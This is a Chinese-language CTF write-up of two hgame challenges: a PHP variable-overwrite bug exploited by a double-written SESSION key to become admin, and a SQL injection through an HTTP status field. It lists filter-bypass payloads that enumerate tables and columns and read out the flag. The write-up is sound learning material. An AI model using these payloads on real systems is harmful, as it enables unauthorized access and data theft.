文章目录

LazyDogR4U



进链接后发现是一个登录界面,因为东方明珠塔警告,先试试常见路径www.zip/www.rar,发现www.zip能获得网站源码

先看index.php

<?php

session_start();

require_once "lazy.php";

if(isset($_SESSION['username'])){

header("Location: flag.php");

exit();

}else{

if(isset($username) && isset($password)){

if((new User())->login($username, $password)){

header("Location: flag.php");

exit();

}else{

echo "<script>alert('食人的魔鬼尝试着向答案进发。')</script>";

}

}

}

就是包含lazy.php,并将输入的username和password与存储的进行比较,如果正确就转向flag.php,错误就弹窗。

再看lazy.php

<?php

$filter = ["SESSION", "SEVER", "COOKIE", "GLOBALS"];

// 直接注册所有变量,这样我就能少打字力,芜湖~

foreach(array('_GET','_POST') as $_request){

foreach ($$_request as $_k => $_v){

foreach ($filter as $youBadBad){

$_k = str_replace($youBadBad, '', $_k);

}

${$_k} = $_v;

}

}

// 自动加载类,这样我也能少打字力,芜湖~

function auto($class_name){

require_once $class_name . ".php";

}

spl_autoload_register('auto');

这里因为$$的使用不当,是存在一个变量覆盖的漏洞的。

再看flag.php

<?php

if($_SESSION['username'] === 'admin'){

echo "<h3 style='color: white'>admin将于今日获取自己忠实的flag</h3>";

echo "<h3 style='color: white'>$flag</h3>";

}else{

if($submit == "getflag"){

echo "<h3 style='color: white'>{$_SESSION['username']}接近了问题的终点</h3>";

}else{

echo "<h3 style='color: white'>篡位者占领了神圣的页面</h3>";

}

}

?>

可以看到,必须要让SESSION[username]的值为admin,才能得到flag,因为上面提到的变量覆盖漏洞,可以用GET传参,让它的值为admin

然后看config.ini和user.php

<?php

class User

{

function login($username, $password){

if(session_status() == 1){

session_start();

}

$userList = $this->getUsersList();

if(array_key_exists($username, $userList)){

if(md5($password) == $userList[$username]['pass_md5']){

$_SESSION['username'] = $username;

return true;

}else{

return false;

}

}

return false;

}

function logout(){

unset($_SESSION['username']);

session_destroy();

}

private function getUsersList(){

return Config::getAllUsers();

}

}

user.php中,在验证登录时,先验证password的md5加密后是否相等,再根据登录的SESSION[username]来判断是哪个账户登录的,由于这里是==,可以联想到php md5弱比较(实际不是)。

[global]

debug = true

[admin]

username = admin

pass_md5 = b02d455009d3cf71951ba28058b2e615

[testuser]

username = testuser

pass_md5 = 0e114902927253523756713132279690

最后看config.ini,里面有admin和testuser的password的md5值,这里testuser确实是0e开头,但是是没用的账户,必须要用admin账户登录才能获得flag,但admin的password的md5值是无法解密出来的,这时就需要用到上面说到的变量覆盖漏洞了。

在flag.php中,当SESSION[username]=admin时就能登录成功,但是,lazy.php中有一个waf,能将SESSION自动替换为空,那么可以用双写的办法来绕过

payload:

/flag.php?_SESSESSIONSION[username]=admin

200OK!!

点进链接会发现只有一个reload按钮可以让上面的字随意切换,题中所给的hint说status 字段会有什么坏心思呢?,那么可以先抓一个包,看看包中的内容

在这个http包中可以看到有一个status,这个是平时的包中不存在的东西,重新抓一次包,发现两次status的值不一样,再加上题中另一个提示:这些字符串存在哪里呢?变量?还是...?推测是存在数据库中,进而猜测这题是要sql注入

用1' and 1=1-- -测试,发现无回显,猜测是过滤了一些字符,经过测试,先过滤了空格、替换and,替换and可以用大小写绕过

payload:

1'/**/And/**/1=1#

1'/**/order/**/by/**/1# //只有一个栏目

-1'/**/Union/**/Select/**/1# //大写union和select绕过

-1'/**/Union/**/Select/**/database()# //库名为week2sqli

-1'/**/Union/**/Select/**/group_concat(table_name)/**/fRom/**/infOrmation_schEma.tAbles/**/Where/**/Table_Schema='week2sqli'# //过滤的关键字太多,所以全部大写来绕过,表名为f1111111144444444444g

-1'/**/Union/**/Select/**/group_concat(column_name)/**/fRom/**/infOrmation_schEma.columns/**/Where/**/Table_name='f1111111144444444444g'# //列名为ffffff14gggggg

-1'/**/Union/**/Select/**/group_concat(ffffff14gggggg)/**/fRom/**/f1111111144444444444g#

最终得到flag:hgame{Con9raTu1ati0n5+yoU_FXXK~Up-tH3,5Q1!!=)}

总结

这两题都不算难,但是自己就是没做的出来,第一题是因为不知道在GET中传SESSION的参数,第二题是因为脑洞不够大,做题经验太少,没想到status中可以进行sql注入(看做出来的人那么少,估计都是和我一样的情况)。还是需要多做题,多学习吧。

2321

2321

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?